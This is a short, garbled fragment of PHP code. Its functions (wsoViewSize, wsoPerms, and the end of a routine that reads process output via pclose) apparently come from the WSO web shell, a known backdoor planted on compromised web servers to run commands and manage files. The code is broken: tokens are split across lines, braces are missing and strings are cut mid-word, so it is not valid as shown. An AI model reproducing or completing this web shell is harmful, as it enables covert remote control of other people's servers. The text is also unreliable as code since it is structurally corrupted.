
$out
 .= fread(
$f
,
1024
);

pclose(
$f
);

return
$out
;

}

function
wsoViewSize
(
$s
)
if
 (is_int(
$s
$s
 = sprintf(
"%u"
, 
$s
);

if
(
$s
 >= 
1073741824
return
 sprintf(
'%1.2f'
, 
$s
 / 
1073741824
 ). 
' 
GB'
elseif
(
$s
 >= 
1048576
return
 sprintf(
'%1.2f'
, 
$s
 / 
1048576
 ) . 
' M
B'
elseif
(
$s
 >= 
1024
return
 sprintf(
'%1.2f'
, 
$s
 / 
1024
 ) . 
' KB'
else
return
$s
 . 
' B'
;

}

function
wsoPerms
(
$p
)
if
 ((
$p
 & 
0xC000
) == 
0xC000
)
$i
 = 
's'